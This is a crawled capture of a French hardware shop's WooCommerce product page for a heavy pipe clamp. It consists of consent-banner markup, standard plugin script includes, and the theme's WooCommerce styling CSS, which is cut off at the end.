
			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’utilisateur.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Le stockage ou l’accès technique est nécessaire pour créer des profils d’utilisateurs afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer les fournisseurs</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">En savoir plus sur ces finalités</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.fixcity.fr\/product\/collier-lourd-diam-398-408-m16\/#product","name":"Collier lourd diam 398\/408 M16","url":"https:\/\/www.fixcity.fr\/product\/collier-lourd-diam-398-408-m16\/","description":"Collier lourd diam 398\/408 M16","image":"https:\/\/www.fixcity.fr\/wp-content\/uploads\/2022\/01\/collierlourd1.jpg","sku":"CL406","aggregateRating":{"@type":"AggregateRating","ratingValue":"3.00","reviewCount":3}}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.fixcity.fr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.14' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src='https://www.fixcity.fr/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/js/ion.range-slider.min.js?ver=2.3.1' id='ion.range-slider-js'></script>
<script src='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script src='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.3.0' id='selectWoo-js'></script>
<script id='yith-wcan-shortcodes-js-extra'>
var yith_wcan_shortcodes = {"query_param":"yith_wcan","supported_taxonomies":["product_cat","product_tag"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"1","session_param":"filter_session","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/www.fixcity.fr\/product\/collier-lourd-diam-398-408-m16\/","terms_per_page":"10","currency_format":{"symbol":"&euro;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"Tout","search_placeholder":"Recherche ...","no_items":"Pas d'article trouv\u00e9","show_more":"Montrer %d de plus","close":"Fermer","save":"Sauvegarder","show_results":"Montrer les r\u00e9sultats","clear_selection":"Effacer","clear_all_selections":"Tout effacer"}};
</script>
<script src='https://www.fixcity.fr/wp-content/plugins/yith-woocommerce-ajax-product-filter-premium/assets/js/yith-wcan-shortcodes.min.js?ver=4.5.0' id='yith-wcan-shortcodes-js'></script>
<script src='https://www.fixcity.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.fixcity.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.fixcity.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script src='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.fixcity.fr\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0' id='wc-add-to-cart-js'></script>
<script src='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.3.0' id='zoom-js'></script>
<script src='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.3.0' id='flexslider-js'></script>
<script src='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.3.0' id='photoswipe-js'></script>
<script src='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.3.0' id='photoswipe-ui-default-js'></script>
<script id='wc-single-product-js-extra'>
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.3.0' id='wc-single-product-js'></script>
<script src='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e1357f766e72b397856d91c8aa303954","fragment_name":"wc_fragments_e1357f766e72b397856d91c8aa303954","request_timeout":"5000"};
</script>
<script src='https://www.fixcity.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0' id='wc-cart-fragments-js'></script>
<script src='https://www.fixcity.fr/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/popper.min.js?ver=3.4' id='popper-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/bootstrap.min.js?ver=3.4' id='bootstrap-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/bootstrap-select.min.js?ver=3.4' id='bootstrap-select-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/magnific-popup.min.js?ver=3.4' id='magnific-popup-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/lc_lightbox.lite.js?ver=3.4' id='lc_lightbox.lite-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/waypoints.min.js?ver=3.4' id='waypoints-js'></script>
<script src='https://www.fixcity.fr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/waypoints-sticky.min.js?ver=3.4' id='waypoints-sticky-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/counterup.min.js?ver=3.4' id='counterup-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/isotope.pkgd.min.js?ver=3.4' id='isotope-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/owl.carousel.min.js?ver=3.4' id='owl-carousel-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/stellar.min.js?ver=3.4' id='stellar-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/theia-sticky-sidebar.js?ver=3.4' id='theia-sticky-sidebar-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/jquery.bootstrap-touchspin.js?ver=3.4' id='bootstrap-touchspin-js'></script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/index.js?ver=3.4' id='industroz-js-js'></script>
<script id='industroz-functions-js-extra'>
var aw = {"ajaxurl":"https:\/\/www.fixcity.fr\/wp-admin\/admin-ajax.php","security":"7e3fec46b1"};
</script>
<script src='https://www.fixcity.fr/wp-content/themes/industroz/assets/js/functions.js?ver=3.4' id='industroz-functions-js'></script>
<script id='cmplz-cookiebanner-js-extra'>
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"17","version":"6.4.0","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.fixcity.fr\/wp-json\/complianz\/v1\/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"14","cookie_path":"\/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https:\/\/www.fixcity.fr\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=17","page_links":{"eu":{"privacy-statement":{"title":"politique de confidentialit\u00e9","url":"https:\/\/www.fixcity.fr\/politique-de-confidentialite\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
</script>
<script defer src='https://www.fixcity.fr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.4.0' id='cmplz-cookiebanner-js'></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
		</script>
						<script type="text/plain" data-service="google-analytics" async data-category="statistics" data-cmplz-src="https://www.googletagmanager.com/gtag/js?id="></script><!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain" data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
</script>	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.fixcity.fr/wp-content/themes/industroz/assets/css/wp-styling.css?ver=3.4
body_size: 5296
content:
@charset "UTF-8";

/*
Theme Name: Industroz
Adding WP styles. 
*/

.woocommerce #content div.product div.summary, 
.woocommerce div.product div.summary, 
.woocommerce-page #content div.product div.summary, 
.woocommerce-page div.product div.summary,

.woocommerce #content div.product div.images, 
.woocommerce div.product div.images, 
.woocommerce-page #content div.product div.images, 
.woocommerce-page div.product div.images{
	width:100%;
}

.woocommerce .summary.entry-summary .star-rating,
.summary.entry-summary .rating-bx{
	float:left;
}

a.font-weight-600.text-black.woocommerce-review-link {
    font-size: 16px;
    line-height: 1;
    margin-left: 3px;
}

.woocommerce div.product .summary.entry-summary form.cart div.quantity {
    width: 150px;
    margin-bottom: 32px;
    float: left;
    margin-right: 53px;
}
.woocommerce .quantity .qty{
	text-align: left;
	height: 52px;
}

/* Chrome, Safari, Edge, Opera */
input.qty::-webkit-outer-spin-button,
input.qty::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

/* Firefox */
input.qty[type=number] {
  -moz-appearance: textfield;
}
.woocommerce div.product form.cart{
	margin-bottom:0;
}

.wt-tabs .p-a10 > h2 {
    display: none;
}

.woocommerce table.shop_attributes {
    border-top: none;
    margin-bottom: 0;
}
.woocommerce table.shop_attributes td,
.woocommerce table.shop_attributes th{
	border-bottom: none;
	line-height:0;
}
.woocommerce table.shop_attributes tr:nth-child(even) td, 
.woocommerce table.shop_attributes tr:nth-child(even) th{
	background:none;
}

div#reviews.woocommerce-Reviews {
    margin: -10px;
    padding: 20px;
}
.woocommerce #reviews #comments ol.commentlist li .meta{
	color:#00173c;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
    float: left;
    position: relative;
    top: inherit;
    left: inherit;
    padding: 0;
    width: 80px;
    height: auto;
    background: none;
    box-shadow: none;
	border:none;
}

.woocommerce-Reviews ol.commentlist li .comment_container{
	position: relative;
    padding: 0;
    margin-bottom: 20px;
    background: #F7F8FA;
    padding: 20px;
    border: 1px dashed #EEEEEE;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text{
	padding: 0 0 0 100px;
	margin: initial;
    border: none;
}

.woocommerce #commentform .site-button:hover {
    background-color: #00173c;
    color: #fff;
}
.woocommerce #reviews h3 {
    margin-bottom: 15px;
}
.woocommerce #review_form #respond p {
    margin-bottom: 20px;
}
.woocommerce #review_form #respond p.comment-notes {
    margin-left: 15px;
}
.woocommerce #review_form #respond textarea {
    min-height: 200px;
}
.woocommerce div.product div.summary {
    margin-bottom: 50px;
}
.blog-full h3.post-title {
    margin-bottom: 15px;
}

.blog-full.date-style-2 .wt-post-readmore{
	border-top: none;
    padding-top: 0;
}
.blog-full.date-style-2 .wt-post-info{
	position: relative;
    padding: 20px 30px 30px 30px; 
    border-top:none;
	box-shadow: 0px 1px 8px rgba(0, 0, 0, 0.08);
    background: white;
}
.blog-full.date-style-2 .wt-post-info .site-button{
	overflow:initial;
	padding: 11px 25px;
}


.single .blog-post.date-style-2.blog-lg {
    margin-bottom: 45px;
}
.default-footer .widget_search input.search-field{
	height:56px;
}
.default-footer .widget_search input.search-submit.search-btn,
.widget_search.sidebar-widget input.search-submit.search-btn {
    border-left-color: #FFF;
    padding: 9px 0px;
    color: transparent;
    background-color: #1C63B8 !important;
    border: 0px;
    height: 56px;
    border-radius: 0px;
}

.default-footer .widget_search i.fa.fa-search,
.widget_search.sidebar-widget i.fa.fa-search {
    right: 21px;
    top: 34%;
    position: absolute;
    color: #fff;
}

.default-footer ul.wp-block-categories-list li a,
.default-footer ul.wp-block-rss li a,
.default-footer ul.wp-block-latest-posts__list li a,
.default-footer ul.wp-block-archives-list li a,
.default-footer .widget_nav_menu ul li a,
.default-footer .widget_recent_comments li a,
.default-footer .widget_recent_entries li a,
.default-footer .widget_meta li a,
.default-footer .widget_categories li a,
.default-footer .widget_archive li a {
    color: #fff;
}

.default-footer ul.wp-block-categories-list li a:hover,
.default-footer ul.wp-block-rss li a:hover,
.default-footer ul.wp-block-latest-posts__list li a:hover,
.default-footer ul.wp-block-archives-list li a:hover,
.default-footer .widget_nav_menu ul li a:hover,
.default-footer .widget_recent_comments li a:hover,
.default-footer .widget_recent_entries li a:hover,
.default-footer .widget_meta li a:hover,
.default-footer .widget_categories li a:hover,
.default-footer .widget_archive li a:hover {
    color: #1C63B8;
}
footer .wp-block-group__inner-container{
	padding:0;
}

.default-footer h2 {
    font-size: 30px;
}
.industroz-default-content{
	float:left;
	width:100%;
	max-width:100%;
}
.page .industroz-default-content {
    margin-bottom: 55px;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title, 
.woocommerce ul.products li.product .woocommerce-loop-product__title, 
.woocommerce ul.products li.product h3 {
    padding: 0;
    margin: 0 0 10px 0;
    font-size: 30px;
}

.woocommerce .woocommerce-result-count {
    margin: 0;
    line-height: 45px;
}

.woocommerce .woocommerce-ordering select {
    vertical-align: top;
    padding: 8px 10px 10px 10px;
    margin-bottom: 16px;
}

.woocommerce ul.products li.product .button {
    margin-top: 0;
}

.woocommerce a.button.product_type_external,
.woocommerce .wt-box a.button.add_to_cart_button:hover, 
.woocommerce a.button.add_to_cart_button{
	padding: 0;
	color: #fff;
	background-color: #00173c;
}

.wt-thum-bx a.added_to_cart.wc-forward {
    display: none;
}

a.button.added i {
    color: transparent;
}

.woocommerce .wt-box a.button.added:after{
    margin-left: 0;
    position: absolute;
    top: 12px;
    left: 13px;
}
footer.site-footer.footer-large.footer-dark.text-white.footer-style1.default-footer {
    float: left;
    width: 100%;
}

.woocommerce-cart .input-group.bootstrap-touchspin {
    width: 60px;
}

.woocommerce-cart .woocommerce .quantity .qty{
	background: #eff3f6;
}

#add_payment_method table.cart td.actions .coupon .input-text, 
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text {
    padding: 9px 6px; 
}

.woocommerce table.cart td.actions .input-text#coupon_code{
    width: 140px;
}
.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{
	padding:15px 40px;
}

span.woocommerce-Price-amount.amount {
    color: #1C63B8;
    font-size: 18px;
    font-weight: 600;
}

.woocommerce table.shop_table th {
    text-transform: uppercase;
    font-weight: 600;
}

#add_payment_method .wc-proceed-to-checkout, 
.woocommerce-cart .wc-proceed-to-checkout, 
.woocommerce-checkout .wc-proceed-to-checkout {
    padding: 1em 0 0 0;
	line-height: 0;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{
	margin-bottom:0;
}

.woocommerce-checkout .col2-set .col-1, 
.woocommerce-checkout .col2-set .col-2{
    max-width: 100%;
	padding: 0;
	margin-bottom: 45px;
}
.checkout.woocommerce-checkout h3{
	font-size: 52px;
    color: #00173c;
}
.woocommerce-form.woocommerce-form-login.login label{
	float: left;
    width: 100%;	
}

.woocommerce-form.woocommerce-form-login.login input[type=checkbox], input[type=radio]{
	opacity: 1;
}
.woocommerce-form.woocommerce-form-register.register,
.woocommerce-form.woocommerce-form-login.login{
	margin-bottom:0;
}
.woocommerce-form.woocommerce-form-register.register,
.woocommerce-form.woocommerce-form-login.login,
.woocommerce-additional-fields__field-wrapper,
.woocommerce-billing-fields__field-wrapper {
    background-color: #eff3f6;
    padding: 30px;
    border-style: solid;
    border-color: #eeeeee;
    border-width: 4px;
}   
.woocommerce form .form-row label {
    line-height: inherit;
}
.woocommerce-form-row input,
.woocommerce-input-wrapper input{
	height: 50px;
    font-size: 13px;
    line-height: 20px;
    padding: 10px 12px;
    border-radius: 0px;
    border: none;
}

.woocommerce form .form-row {
    padding: 0;
    margin: 0 0 25px;
}
.woocommerce form .form-row:last-child {
    margin: 0 0 0;
} 

p.woocommerce-form-row--wide span{
	width: 100%;
}
p.form-row.notes .woocommerce-input-wrapper,
p.form-row.form-row-wide .woocommerce-input-wrapper {
    display: block;
    width: 100%;
}
.select2-container--default .select2-selection--single .select2-selection__arrow,
.woocommerce .select2-container .select2-selection--single {
	height:50px;
}
.woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered{
	line-height:50px;
}

.woocommerce .select2-container--default .select2-selection--single{
	border: none;
    border-radius: 0;
}

#add_payment_method #payment, 
.woocommerce-cart #payment, 
.woocommerce-checkout #payment {
    background: #eff3f6;
    border-radius: 5px;
    border-style: solid;
    border-color: #eeeeee;
    border-width: 4px;
}

.woocommerce-account .woocommerce-MyAccount-content {
    background-color: #eff3f6;
    padding: 30px;
    border-style: solid;
    border-color: #eeeeee;
    border-width: 4px;
}

.woocommerce .col2-set .col-1, 
.woocommerce-page .col2-set .col-1,
.woocommerce .col2-set .col-2, 
.woocommerce-page .col2-set .col-2{
	max-width:100%;
}
.woocommerce-account .woocommerce-MyAccount-content span.woocommerce-input-wrapper,
.woocommerce-account .woocommerce-MyAccount-content .woocommerce form .form-row label{
	width:100%;
}

.woocommerce-account .woocommerce-MyAccount-content .woocommerce-address-fields__field-wrapper{
	margin-bottom:30px;
}

.woocommerce-account .woocommerce-MyAccount-content .woocommerce-address-fields > p{
	margin-bottom: 0;
}

.woocommerce-form.woocommerce-form-login.login .show-password-input {
	left: 91%;
    top: 15px;
    width: auto;
}

.woocommerce .woocommerce-MyAccount-content  form .show-password-input, 
.woocommerce-page .woocommerce-MyAccount-content  form .show-password-input {
    left: 94%;
    top: 13px;
	width: auto;
}

.woocommerce-page .woocommerce-MyAccount-content fieldset {
    margin-bottom: 30px;
}

.woocommerce-EditAccountForm.edit-account p:last-child{
	margin-bottom:0;
}

p.woocommerce-LostPassword.lost_password {
    margin-bottom: 0;
}

.woocommerce ul.products li.product .price {
    display: block;
    margin-bottom: 0;
    color: #1C63B8;
    font-size: 18px;
    font-weight: 600;
}

.summary.entry-summary .m-tb10.price span.woocommerce-Price-amount.amount {
    font-weight: 400;
    font-size: 30px;
    color: #00173c;
}

.summary.entry-summary .m-tb10.price ins {
    text-decoration: none;
}

.woocommerce span.onsale {
    min-height: 50px;
    min-width: 50px;
    background-color: #1C63B8;
}

nav.woocommerce-pagination {
    line-height: 0;
}


.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
    font-size: 16px;
    font-weight: 400;
    padding: 10px 15px;
    display: block;
}

.woocommerce nav.woocommerce-pagination ul {
    border: 1px solid #1C63B8;
	border-right: 0;
}

.woocommerce nav.woocommerce-pagination ul li {
    border-right: 1px solid #1C63B8;
}

.woocommerce nav.woocommerce-pagination ul li a:focus, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li span.current {
    background: #1C63B8;
    color: #fff;
}

.woocommerce div.product form.cart .variations select {
    height: 50px;
    border: none;
    padding-left: 10px;
}

.woocommerce-Reviews p.comment-form-cookies-consent {
    float: left;
    width: 100%;
    display: block;
}
.woocommerce #review_form #respond p.form-submit {
    margin-bottom: 0;
}

.woocommerce #review_form input[type=checkbox]:checked+label:after {
    top: 2px;
}

.blog-post.date-style-2.industroz-blog-modern .wt-post-meta ul li.post-category,
.industroz-blog-grid.date-style-2 .wt-post-meta ul li.post-category {
    position: absolute;
    left: 0px;
    top: 0px;
    z-index: 1;
    margin-right: 0px;
    transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform-origin: left 0px;
    -webkit-transform-origin: left 0px;
    -moz-transform-origin: left 0px;
    -o-transform-origin: left 0px;
    -ms-transform-origin: left 0px;
    border-right: 20px solid #fff;
    border-bottom: 20px solid #fff;
    background-color: #fff;
}

.blog-post.date-style-2.industroz-blog-modern .wt-post-meta ul li.post-category span,
.industroz-blog-grid.date-style-2 .wt-post-meta ul li.post-category span {
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    font-size: 24px;
    display: block;
    padding: 2px 15px;
    letter-spacing: 2px;
}

.blog-without-image.blog-post.date-style-2.industroz-blog-modern-right .wt-post-meta ul li.post-category {
    position: absolute;
    left: 0px;
    bottom: 0px;
    top: auto;
    z-index: 1;
    margin-right: 0px;
    transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform-origin: left bottom;
    -webkit-transform-origin: left bottom;
    -moz-transform-origin: left bottom;
    -o-transform-origin: left bottom;
    -ms-transform-origin: left bottom;
    border-right: 20px solid #f0f0f0;
    border-bottom: 20px solid #f0f0f0;
    background-color: #fff;
}

.blog-without-image.date-style-2.industroz-blog-modern-right .wt-post-info {
    position: relative;
    margin-left: 60px;
    padding-left: 30px;
}

.blog-without-image.date-style-2.industroz-blog-modern-right .wt-post-meta ul li.post-category span {
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    font-size: 24px;
    display: block;
